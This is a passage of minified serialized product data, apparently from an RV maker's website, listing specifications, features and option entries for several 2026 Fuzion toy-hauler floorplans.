5243",name:el,referenceId:el,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:53.397414",updateDateTime:"2025-05-29T14:57:53.755713",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:x},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:x},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:x},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:x},TIRESIZE:{label:bY,value:cE,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:x},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:x},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:x},GREYWATER:{label:bZ,value:af,specificationGroup:L,sequence:i},"SLEEPING-CAPACITY":{label:at,value:o,specificationGroup:g,sequence:x},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:x},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:x},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:x},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:x},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:x},"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:x},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:x},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:x},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:x},"OUTDOOR-KITCHEN":{label:aG,value:b,specificationGroup:G,sequence:x},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:x},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:x},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:x},READY:{label:aJ,value:a,specificationGroup:w,sequence:x},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:x},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:x},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:x},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:x},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:x},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:x},REGION:{label:aS,value:aT,specificationGroup:h,sequence:x},BRAND:{label:X,value:S,specificationGroup:X,sequence:x},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:x},FRESHWATER:{label:b$,value:cD,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:x},"STOCK-ONLY":{label:aY,value:b,specificationGroup:h,sequence:x},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:x},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:x},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:x},MSRP:{label:ai,value:em,specificationGroup:W,sequence:x},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:x},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:x},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:x},"MOST-POPULAR":{label:bb,value:a,specificationGroup:h,sequence:x},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:x},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:x},LENGTH:{label:ca,value:bV,specificationGroup:h,sequence:k},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:x},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:x},"MODEL-DESCRIPTION":{label:bh,value:"Side Patio, Cross conversational seating, bath and a half, outdoor kitchen, 13' garage",specificationGroup:h,sequence:x},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:x},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:x},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:x},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:x},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:x},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:x},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:cM,specificationGroup:v,sequence:x},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:x},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:x},BLACKWATER:{label:cb,value:af,specificationGroup:L,sequence:y},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:x},HEIGHT:{label:cc,value:bW,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:x},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:x},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:x},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:x},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:x},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:x},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:x},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:x},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:x}},options:[{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bM,value:Y,highlight:a,price:cj,sequence:F},{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bJ,value:p,highlight:a,price:ch,sequence:bK},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bP,value:q,highlight:a,price:cm,sequence:l}],height:bW,length:bV,sleeps:o,msrp:em,newFloorplan:a,stockOnly:b,_score:B},{uniqueId:"fuzion-427-2026",id:"5245",name:en,referenceId:en,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:54.289259",updateDateTime:"2025-05-29T14:57:54.639182",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:y},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:y},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:y},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:y},TIRESIZE:{label:bY,value:cE,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:y},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:y},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:y},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:y},"SLEEPING-CAPACITY":{label:at,value:i,specificationGroup:g,sequence:y},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:y},GREYWATER:{label:bZ,value:af,specificationGroup:L,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:y},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:y},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:y},"KITCHEN-ISLAND":{label:aA,value:b,specificationGroup:C,sequence:y},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:y},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:y},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:y},SHIPPINGWEIGHT:{label:cu,value:eo,specificationGroup:h,sequence:B},"OUTDOOR-KITCHEN":{label:aG,value:b,specificationGroup:G,sequence:y},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:y},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:y},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:y},READY:{label:aJ,value:a,specificationGroup:w,sequence:y},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:y},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:y},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:y},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:y},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:y},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:y},BRAND:{label:X,value:S,specificationGroup:X,sequence:y},REGION:{label:aS,value:aT,specificationGroup:h,sequence:y},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:y},FRESHWATER:{label:b$,value:cD,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:y},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:y},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:y},"STOCK-ONLY":{label:aY,value:b,specificationGroup:h,sequence:y},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:y},MSRP:{label:ai,value:ep,specificationGroup:W,sequence:y},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:y},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:y},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:y},"MOST-POPULAR":{label:bb,value:a,specificationGroup:h,sequence:y},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:y},LENGTH:{label:ca,value:bV,specificationGroup:h,sequence:k},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:y},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:y},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:y},"MODEL-DESCRIPTION":{label:bh,value:"Bath and a half, outdoor kitchen, triple-axle, 14' 6\" garage",specificationGroup:h,sequence:y},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:y},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:y},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:y},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:y},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:y},HITCHWEIGHT:{label:cv,value:3600,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:y},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:174,specificationGroup:v,sequence:y},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:y},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:y},BLACKWATER:{label:cb,value:af,specificationGroup:L,sequence:y},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:y},HEIGHT:{label:cc,value:bW,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:y},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:y},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:y},CARRYINGCAPACITY:{label:cw,value:4180,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:y},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:y},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:y},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:y},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:y},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:y}},options:[{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bM,value:Y,highlight:a,price:cj,sequence:F},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bJ,value:p,highlight:a,price:ch,sequence:bK},{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bG,value:q,highlight:a,price:cf,sequence:bH}],weight:eo,height:bW,length:bV,sleeps:i,msrp:ep,newFloorplan:a,stockOnly:b,_score:B},{uniqueId:"fuzion-428-2026",id:"5247",name:eq,referenceId:eq,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:55.158197",updateDateTime:"2025-05-29T14:57:55.518588",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:i},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:i},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:i},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:i},TIRESIZE:{label:bY,value:cE,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:i},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:i},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:i},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:i},"SLEEPING-CAPACITY":{label:at,value:o,specificationGroup:g,sequence:i},GREYWATER:{label:bZ,value:af,specificationGroup:L,sequence:i},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:i},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:i},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:i},"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:i},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:i},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:i},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:i},SHIPPINGWEIGHT:{label:cu,value:er,specificationGroup:h,sequence:B},"OUTDOOR-KITCHEN":{label:aG,value:b,specificationGroup:G,sequence:i},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:i},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:i},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:i},READY:{label:aJ,value:a,specificationGroup:w,sequence:i},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:i},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:i},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:i},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:i},BRAND:{label:X,value:S,specificationGroup:X,sequence:i},REGION:{label:aS,value:aT,specificationGroup:h,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:i},FRESHWATER:{label:b$,value:cD,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:i},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:i},"STOCK-ONLY":{label:aY,value:b,specificationGroup:h,sequence:i},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:i},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:i},MSRP:{label:ai,value:es,specificationGroup:W,sequence:i},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:i},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:i},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:i},"MOST-POPULAR":{label:bb,value:a,specificationGroup:h,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:i},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:i},LENGTH:{label:ca,value:bV,specificationGroup:h,sequence:k},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:i},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:i},"MODEL-DESCRIPTION":{label:bh,value:"Cross conversational seating, bath and a half, outdoor kitchen, triple-axle, 13' garage",specificationGroup:h,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:i},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:i},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:i},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:i},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:i},HITCHWEIGHT:{label:cv,value:3595,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:cM,specificationGroup:v,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:i},BLACKWATER:{label:cb,value:af,specificationGroup:L,sequence:y},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:i},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:i},HEIGHT:{label:cc,value:bW,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:i},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:i},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:i},CARRYINGCAPACITY:{label:cw,value:et,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:i},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:i},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:i},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:i},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:i},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:i}},options:[{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bM,value:Y,highlight:a,price:cj,sequence:F},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:bJ,value:p,highlight:a,price:ch,sequence:bK},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bO,value:q,highlight:a,price:cl,sequence:m}],weight:er,height:bW,length:bV,sleeps:o,msrp:es,newFloorplan:a,stockOnly:b,_score:B},{uniqueId:"fuzion-429-2026",id:"5249",name:eu,referenceId:eu,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:56.018349",updateDateTime:"2025-05-29T14:57:56.754756",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:o},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:o},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:o},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:o},TIRESIZE:{label:bY,value:cE,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:o},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:o},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:o},"SLEEPING-CAPACITY":{label:at,value:i,specificationGroup:g,sequence:o},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:o},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:o},GREYWATER:{label:bZ,value:af,specificationGroup:L,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:o},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:o},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:o},"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:o},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:o},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:o},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:o},SHIPPINGWEIGHT:{label:cu,value:ev,specificationGroup:h,sequence:B},"OUTDOOR-KITCHEN":{label:aG,value:a,specificationGroup:G,sequence:o},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:o},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:o},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:o},READY:{label:aJ,value:a,specificationGroup:w,sequence:o},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:o},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:o},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:o},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:o},REGION:{label:aS,value:aT,specificationGroup:h,sequence:o},BRAND:{label:X,value:S,specificationGroup:X,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:o},FRESHWATER:{label:b$,value:cD,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:o},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:o},"STOCK-ONLY":{label:aY,value:b,specificationGroup:h,sequence:o},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:o},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:o},MSRP:{label:ai,value:ew,specificationGroup:W,sequence:o},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:o},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:o},"MOST-POPULAR":{label:bb,value:a,specificationGroup:h,sequence:o},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:o},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:o},LENGTH:{label:ca,value:bV,specificationGroup:h,sequence:k},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:o},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:o},"MODEL-DESCRIPTION":{label:bh,value:"L-shaped sofa, bath and a half, triple-axle, 13' 6\" garage",specificationGroup:h,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:o},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:o},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:o},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:o},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:o},HITCHWEIGHT:{label:cv,value:3555,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:162,specificationGroup:v,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:o},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:o},BLACKWATER:{label:cb,value:af,specificationGroup:L,sequence:y},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:o},HEIGHT:{label:cc,value:bW,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:o},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:o},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:o},CARRYINGCAPACITY:{label:cw,value:3982,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:o},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:o},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:o},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:o},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:o},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:o}},options:[{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:bM,value:Y,highlight:a,price:cj,sequence:F},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bJ,value:p,highlight:a,price:ch,sequence:bK}],weight:ev,height:bW,length:bV,sleeps:i,msrp:ew,newFloorplan:a,stockOnly:b,_score:B},{uniqueId:cN,id:dy,name:n,referenceId:n,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:dz,updateDateTime:"2025-05-29T14:57:57.624042",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:f},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:f},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:f},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:f},TIRESIZE:{label:bY,value:cE,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:f},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:f},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:f},GREYWATER:{label:bZ,value:af,specificationGroup:L,sequence:i},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:f},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:f},"SLEEPING-CAPACITY":{label:at,value:i,specificationGroup:g,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:f},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:f},"NEW-FLOORPLAN":{label:az,value:a,specificationGroup:v,sequence:f},